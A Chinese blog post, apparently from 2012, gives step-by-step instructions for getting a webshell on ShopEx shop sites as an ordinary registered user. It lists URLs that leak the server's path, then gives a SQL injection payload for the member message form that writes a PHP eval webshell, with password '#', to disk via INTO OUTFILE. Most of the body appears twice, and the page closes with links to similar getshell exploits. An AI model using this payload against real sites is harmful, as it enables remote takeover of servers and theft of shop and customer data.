shopex前台普通用户getshell最新漏洞

2012-11-08 22:10

1051 查看

第一个:想办法找到目标网站的绝对路径

http://www.baidu.com/install/svinfo.php?phpinfo=true http://www.baidu.com/core/api/shop_api.php http://www.baidu.com/core/api/site/2.0/api_b2b_2_0_cat.php http://www.baidu.com/core/api/site/2.0/api_b2b_2_0_goodstype.php http://www.baidu.com/core/api/site/2.0/api_b2b_2_0_brand.php

shopex存在很多爆路径的漏洞,请自行研究。

第二个:注册一个普通用户

http://www.baidu.com/?passport-signup.html





第三个: 发送消息

http://www.baidu.com/?member-send.html

代码

一句话的密码是#

这个漏洞,对于mysql用户权限有要求的,对于导出的目录也得有可写的要求,服务器环境也有要求。

shell图

http://www.baidu.com/install/svinfo.php?phpinfo=true http://www.baidu.com/core/api/shop_api.php http://www.baidu.com/core/api/site/2.0/api_b2b_2_0_cat.php http://www.baidu.com/core/api/site/2.0/api_b2b_2_0_goodstype.php http://www.baidu.com/core/api/site/2.0/api_b2b_2_0_brand.php

shopex存在很多爆路径的漏洞,请自行研究。

第二个:注册一个普通用户

http://www.baidu.com/?passport-signup.html

第三个: 发送消息

http://www.baidu.com/?member-send.html

代码

webshell.cc' union select CHAR(60, 63, 112, 104, 112, 32, 64, 101, 118, 97, 108, 40, 36, 95, 80, 79, 83, 84, 91, 39, 35, 39, 93, 41, 59, 63, 62) into outfile 'E:/zkeysoft/www/x.php' #

一句话的密码是#

这个漏洞,对于mysql用户权限有要求的,对于导出的目录也得有可写的要求,服务器环境也有要求。

shell图

相关文章推荐

- 74cms某漏洞可导致普通用户getshell

- discuz教程:阿里提示Discuz memcache+ssrf GETSHELL漏洞的解决方法 终极解决办法 最新版

- Typecho反序列化导致前台 getshell 漏洞复现

- PHPcms9.6.0 最新版任意文件上传漏洞(直接getshell)

- PHPCMS9.6.0最新版SQL注入和前台GETSHELL漏洞分析 (实验新课)

- dedecms最新版本修改任意管理员漏洞+getshell+exp

- dedecms漏洞getshell EXP最新可用

- shopex前台getshell漏洞!

- GCC编译漏洞_普通用户提权root

- MetInfo 3.0 PHP代码注入漏洞(getshell)

- 某信息技术考试系统编辑器漏洞可getshell

- 关于DEDE GETSHELL漏洞的另类 提交方法

- Didcuz memcache+ssrf GETSHELL漏洞

- 恶搞普通用户终端shell脚本

- Discuz memcache+ssrf GETSHELL漏洞的问题

- 普通用户通过udev漏洞提升到root权限演示

- CentOS6.7下使用非root用户(普通用户)编译安装与配置mysql数据库并使用shell脚本定时任务方式实现mysql数据库服务随机自动启动

- Joomla 远程上传漏洞.直接getshell

- Discuz!X2.5最新版后台管理员权限Getshell及修复

- [代码审计]XiaoCms(后台任意文件上传至getshell,任意目录删除,会话固定漏洞)